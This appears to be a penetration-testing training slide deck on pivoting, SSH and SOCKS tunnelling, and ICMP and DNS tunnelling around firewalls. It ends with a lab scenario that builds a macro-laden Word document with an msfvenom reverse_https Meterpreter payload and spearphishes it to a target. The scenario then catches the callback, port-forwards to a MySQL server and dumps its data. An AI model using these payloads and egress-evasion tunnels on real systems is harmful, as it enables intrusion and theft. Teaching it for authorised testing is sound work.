Slide 1

Network Excavation: Pivoting, Forwarding, and Tunneling Around ACLs
Cory Cavanagh OSCP, CISSP

Slide 2
Agenda
Port Forwarding
Tunnelling
SSH Tunneling
Proxifying Applications
ICMP Tunnelling
DNS Tunnelling
Port Forwarding/Tunnelling in Metasploit
Penetration Test Exercise

Slide 3
Port Forwarding
# -p show the PID and program name
# -l show listening sockets
# -a show all sockets, listening and connected (redundant)
# -n show numerical addresses
“…redirects a communication request from one address and port number combination to another while the packets are traversing a network gateway, such as a router or firewall.”

Slide 4
Common Ports
# show top 15 TCP ports from nmap
nmap -v --top-ports 15 localhost -oG –
21-23,25,53,80,110,135,139,143,443,445,3306,3389,8080
get-content 'C:\Program Files (x86)\Nmap\nmap-services' | select -Skip 20 -First 15
# Fields in this file are: Service name, portnum/protocol, open-frequency, optional comments
#
tcpmux 1/tcp 0.001995 # TCP Port Service Multiplexer [rfc-1078] | TCP Port Service Multiplexer
tcpmux 1/udp 0.001236 # TCP Port Service Multiplexer
compressnet 2/tcp 0.000013 # Management Utility
compressnet 2/udp 0.001845 # Management Utility
echo 7/tcp 0.004855
echo 7/udp 0.024679

Slide 5

Tunnelling
Transporting data across networks by encapsulating packets in other protocols
Virtual Private Networks (VPNs) are a common example

Slide 6
Common Tunnelling Protocols
IP in IP (Protocol 4): IP in IPv4/IPv6
SIT/IPv6 (Protocol 41): IPv6 in IPv4/IPv6
GRE (Protocol 47): Generic Routing Encapsulation
OpenVPN (UDP port 1194)
SSTP (TCP port 443): Secure Socket Tunneling Protocol
IPSec (Protocol 50 and 51): Internet Protocol Security
L2TP (Protocol 115): Layer 2 Tunneling Protocol
VXLAN (UDP port 4789): Virtual Extensible Local Area Network.
GENEVE
WireGuard
https://en.wikipedia.org/wiki/Tunneling_protocol

Slide 7
Bypassing Host Based Firewall/Network ACLs

Slide 8
“We aren’t vulnerable to that, it’s not listening on the network”

Slide 9


SSH Port Forwarding
# Apache is configured to listen on localhost
# /etc/apache2/ports.conf
Port forwarding over SSH tunnel
OpenSSH Client and Server
# Confirmed Apache isn't listening on LAN interface (192.168.30.0/24)
# nmap scan from Kali on same LAN

Slide 10
SSH Port Forwarding
# Connect to VICTIMSRV via SSH as 'serveradmin' using certificate auth, forward remote localhost port 80 to local attacker host 8080
ssh -v -i ~/.ssh/id_rsa -L 8080:127.0.0.1:80 serveradmin@victimsrv
-v verbose
-i key based authentication
-L local_listen_port:remote_host:remote_listen_port
username@servername
# ssh debug info showing port forwarding completed
debug1: Local connections to LOCALHOST:8080 forwarded to remote address 127.0.0.1:80
debug1: Local forwarding listening on ::1 port 8080.
debug1: channel 0: new [port listener]
debug1: Local forwarding listening on 127.0.0.1 port 8080.

Slide 11

SSH Port Forwarding
# Opening localhost:8080 on attacker Firefox shows remote server's secured web page
Elevate your privileges, attack a vulnerable service
TODO: replace localhost:8080 image with nagios or elasticsearch web page

Slide 12
“Only the servers can talk to that”

Slide 13

SSH SOCKS Proxy
WHAT IS SOCKS?
Originally developed/designed by David Koblas, a system administrator of MIPS Computer Systems.
Made publicly available at 1992 Usenix Security Symposium
Tool to forward TCP and UDP (SOCKS5) traffic

Slide 14
SSH SOCKS Proxy
# Use remote server as SOCKS proxy via SSH connection to bypass ACL
ssh -v -D 8080 -i keyfile -N serveradmin@victimsrv
-v verbose
-D 8080 local “dynamic” application-level port forwarding (SOCKS4/SOCKS4 supported)
<=1024 are privileged ports, need root access
Higher ports, non-root
-i key based authentication
-N do not execute a remote command, just establish SOCKS proxy

Slide 15

Configure Browser
# installed foxyproxy firefox extension

Slide 16

Check Tunnel

Slide 17

Proxifying Applications
Proxychains
https://github.com/haad/proxychains
Installed in Kali

Slide 18


Proxifying Applications
Config File: /etc/proxychains4.conf
# proxychains <command>

Slide 19

Proxifying Applications

Slide 20
Bypassing Egress Filtering

Slide 21
“We only let PING out from there”

Slide 22

ICMP Tunnelling
Ptunnel
Released from MIT on 12/7/2004
https://www.mit.edu/afs.new/sipb/user/golem/tmp/ptunnel-0.61.orig/web/
Ptunnel-ng
bugfixed and refactored version of Ptunnel with some additional features
https://github.com/lnslbrty/ptunnel-ng

Slide 23

ICMP Tunnelling
-r remote server address
-R remote server port
-m magic byte value
-P password
# server
sudo /usr/bin/ptunnel-ng -r127.0.0.1 -R22 --m 0xD3ADB33F -P'bisp'

Slide 24

ICMP Tunnelling
-r remote server address
-R remote server port
-m magic byte value
-P password
# client
sudo /usr/bin/ptunnel-ng -ptunnel.bisplabdomain.com --m 0xD3ADB33F -P'bisp' -l 2222
# ptunnel-ng is now listening on port 2222
# start ssh connection over ICMP tunnel

Slide 25
“We only let DNS out from there”

Slide 26

DNS Tunnelling
Iodine
https://github.com/yarrick/iodine

Slide 27
DNS Tunnelling
# Install iodine on kali client and cloud server
sudo apt-get update
sudo apt-get install iodine
# server
sudo /usr/sbin/iodined -f 172.16.16.1 proxy.bisplabdomain.com -P ‘bisp’

Slide 28
DNS Tunnelling
# client
iodine -f 34.207.70.4 proxy.nuenglandserver.com
ssh -D 8080 -i ~/Downloads/02082022.pem ubuntu@172.16.16.1 -v

Slide 29
DNS Tunnelling
# Configure domain
New subdomain: proxy.bisplabdomain.com
New DNS Records:
Proxy.bisplabdomain.com NS dns.bisplabdomain.com
Dns.bisplabdomain.com A 34.x.x.x

Slide 30

Metasploit Framework
sudo /usr/bin/msfconsole
Created by H. D. Moore in 2003
Current version written in ruby
Community and Commercial versions
“Tool for developing and executing exploit code against a remote machine”
includes anti-forensic and evasion tools
pre-installed in the Kali Linux operating system
https://en.wikipedia.org/wiki/Metasploit_Project

Slide 31
Helpful Metasploit Commands
(tab auto-complete)
help
set
search
info
show options|payloads
check
run

Slide 32
Port Forwarding w/Meterpreter
# show portfwd help
portfwd –h
# add port forwarding rule, listen on attacker’s local 8080, forward to localhost port 80 on remote system
portfwd add –l 8080 –r 127.0.0.1 –p 80
# list forwarded ports
portfwd list
# delete port forwarding rule
portfwd delete

Slide 33
Tunnelling w/Meterpreter
reverse_tcp
reverse_https

Slide 34
Penetration Test Scenario
You’re an unpaid intern working for the National Cookie Company and you want to steal Grandma’s newest secret cookie recipe
You purchase a cloud server host in the North Pole using SugarCoin to act as your launch pad for your evil plan
Through some open source research you find out that the United Chocolate Chip Corporation (UCCC) had a recent compromise and the gang leaked many of their sensitive corporate documents on pastrybin, the anonymous bulletin board website. In the dump you stumble across some internal network diagrams for the National Cookie Company. In these diagrams you discover that Grandma keeps her recipe on a hardened database server. This server is behind a firewall that will only communicate with Grandma’s workstation.
You continue your research and review some of the PR releases on the National Cookie Company’s website. In there you realize that Grandma is also one of the main ambassadors for the National Diabetes Association. You start to draft up some spearphishing emails using this discovery to pique Grandma’s interest.

Slide 35

Penetration Test Scenario
# generate malicious word document using msfvenom
msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.30.15 LPORT=443 -f vbs -o /tmp/reverse_https.vbs
# Microsoft Word, New Document, View->Macros, Create macro, paste in payload

Slide 36
Penetration Test Scenario
# send to grandma’s email, Subject: ‘New Lower Calorie Chocolate Chips!’
# listen for reverse connection
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
msf6 exploit(multi/handler) > set LPORT 443
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://0.0.0.0:443
[*] https://0.0.0.0:443 handling request from 192.168.30.18; (UUID: ibyv0xlb) Staging x86 payload (176220 bytes) ...
[*] Meterpreter session 1 opened (192.168.30.15:443 -> 127.0.0.1) at 2022-02-15 16:32:33 -0500

Slide 37
Penetration Test Scenario
# obtain Grandma’s network info
meterpreter > ipconfig
Interface 7
============
Name : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:e5:5e:c6
MTU : 1500
IPv4 Address : 192.168.30.18
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::2cbc:8470:3547:a8a1
IPv6 Netmask : ffff:ffff:ffff:ffff::

Slide 38
Penetration Test Scenario
# find database server
meterpreter > run arp_scanner -r 192.168.30.0/24
[*] ARP Scanning 192.168.30.0/24
[*] IP: 192.168.30.1 MAC 00:0c:29:52:ac:24
[*] IP: 192.168.30.15 MAC 00:0c:29:1b:22:c9
[*] IP: 192.168.30.16 MAC 00:0c:29:a3:ee:cc
[*] IP: 192.168.30.18 MAC 00:0c:29:e5:5e:c6

Slide 39
Penetration Test Scenario
# port forward local port 3306 (mysql) to grandma’s remote machine to 127.0.0.1:3306
meterpreter > portfwd add -l 3306 -p 3306 -r 192.168.30.16
[*] Local TCP relay created: :3306 <-> 192.168.30.16:3306
# connect to grandma’s database server
mysql –host=127.0.0.1 –u grandma –p ‘c00kies’
# steal cookie recipe
SELECT * FROM Recipes;

